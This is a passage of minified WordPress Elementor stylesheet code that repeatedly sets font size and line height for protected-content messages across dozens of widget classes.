);}.elementor-widget-template .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-common .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-common .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.eael-countdown-finish-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .protected-content-error-msg{font-size:var( 